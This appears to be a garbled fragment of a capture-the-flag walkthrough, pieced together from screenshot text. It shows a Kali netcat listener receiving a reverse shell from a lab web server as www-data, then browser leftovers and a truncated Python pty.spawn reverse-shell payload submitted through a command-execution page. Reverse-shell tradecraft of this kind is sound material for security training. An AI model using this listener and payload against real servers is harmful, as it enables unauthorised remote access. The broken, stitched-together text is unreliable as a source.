 (kali㉿kali)-[~]
$ nc -lnvp 4445
listening on [any] 4445 ...
connect to [10.18.88.130] from (UNKNOWN) [10.10.84.225] 50530
www-data@ubuntu:/var/www/html/secret$ ls
ls
images index.php
www-data@ubuntu:/var/www/html/secret$
10.10.84.225/secret/
10.10.84.225/secret/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hackin
d in (0,1,2)];pty.spawn("bash")' Execute
www-data